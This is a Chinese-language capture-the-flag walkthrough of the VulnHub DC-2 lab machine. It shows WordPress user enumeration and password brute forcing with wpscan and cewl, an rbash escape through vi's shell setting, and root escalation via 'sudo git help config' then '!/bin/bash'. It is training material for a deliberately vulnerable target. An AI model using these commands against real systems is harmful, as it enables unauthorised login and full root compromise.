【VulnHub DC-2】rbash逃逸、Git提权

名称:DC-2

发布日期:2019 年 3 月 22 日

难度:初级

下载链接:https://www.vulnhub.com/entry/dc-2,311/



信息收集

主机发现



端口扫描





访问web(添加hosts文件)



目录扫描

目标站点使用word press搭建

漏洞利用



使用wpscan进行扫描,发现admin、tom、jerry三个用户

wpscan --url http://dc-2 -eu



通过cewl工具,对页面字段进行收集,便与进行下一步攻击。



通过wpscan工具进行用户名和密码的暴力破解



Flag1

登录后台,使用jreey用户

Flag2



使用SSH登录

发现存在rbash

参考:https://cloud.tencent.com/developer/article/1680551



使用vi进行绕过rbash

vi test #打开vi编辑器

set shell=/bin/bash #在vi末行模式中输入

set shell #在vi末行模式中输入

rbash逃逸成功



添加环境变量

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin/

Flag3

使用vi查看flag3.txt文件







切换至jerry用户

Flag4



Git提权



sudo -l 查看root权限命令,发现可以使用git进行提权

sudo git help config

!/bin/bash或者!'sh'完成提权

Flag5

总结

1、rbash逃逸

2、git提权

浙公网安备 33010602011771号

浙公网安备 33010602011771号